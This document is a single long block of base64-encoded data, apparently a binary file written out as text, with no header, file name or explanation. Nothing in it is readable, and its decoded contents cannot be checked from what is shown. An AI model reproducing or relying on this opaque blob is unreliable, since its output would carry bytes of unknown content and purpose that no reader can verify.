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
XiaYlHxRiIBSLjl8XDKAHtkkAH6z9YncZmKPT00vjxKZhzlYaIJ1jAClBJJo6cIK2uekEPGl4Q4Z
mIU+Zmwi8nDdDOtgxfTewLEptuH6+aGJXCQTLDbb+Ij2cLxF9htr0QoRUbzA17KmOIMeIh7Ec7hO
Vobr8Bne4zLDc/gMp+EwXCbLOeecZ/kL55xzzjnn3IXDcBlew294DcfhMXyGZ/kLn+E3HIfzcB9u
xKOKonicWQSxMRUNnd7YTks/JzYsAZnQ8Oxs4gc+IACyYxIEvKMUAPTQyCGNmISwOja9O1BofnuQ
0PzmKJEJptEi83tDheb3RoxNRBsmNsU3VjcTcaRyMuL43Fzk0bnpeKNT0/GG5iZkAZ8BW0xlOXU5
dM7bnNaWltYWUxZVldVUVZbWlhRVFZtWGlqXFdUWVZXVlRSXFhWXFFtbGpbU1hoWlhQWmtUWG5pW
mhUW1RZVm9oV15VamlQWmxWX1BVWFpbUFprVmhRWFVdaFtpa1dYWE5bVFB4HLi2tLaaqriwms6ec
B3t5XmZUVRu8opgeMCUwwzKjMstjA0TjEMXkgOnCBplDh7oB2tvdnFdWmxpXlpXWVVVaW5bUVlcV
l5SVFhuW1BoVlpYUWlpWGtVV1dqFDbKMtod2wQ9Ny+aGRreBCctqgxfbmp0aXJ3cgClBWxXWVlrb
mpoW2pqaFJdWV5dUlpYVlhTXFRqWlBZbFhca25ZaFNMcGpbVFJVYTh7bnh6aVkOdg7aHdmGt7uvp
adxAhf+h9EsQAvJnydisn0IsyvitzTJ+bjSCEJNzWJPW3iHKaxeLcoIrAcqrFihysMfcuRFpEloY
gkojgX6BMv/qBCsi5wUuKOcDrI4GShs70aXhP7C66KVKRCqNem8hSkH7CPRQCRTxA1ECfp1Gu44T
rqt7KvtmJxCPC1BQ0ked3hCNUiIkbaDHwd8DyZfAw6MN5aHxO7Uqfsk/+sERU24HJKr/KgYnnUTq
7Vn8U/JEtIEkAT8QJeCCEJOegYlJr1UAKM1V47OmapFJVxWQSV/FyKRRRHasAjB5xH4fx/Cux5Hv
6sVmXcXCckVlf3pl/ESXhv+o01vF4sdR0PMo6uV8745ADaFeGf/QpqAXygzsTKXhvyDFo39abfxA
lH926KHPI9+n6ZvrOF87z3QaFur8+0CSgEKVhf4I9LAfSE20n1IdiTIH7QUhJn1Wi8y/YESkbUNY
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
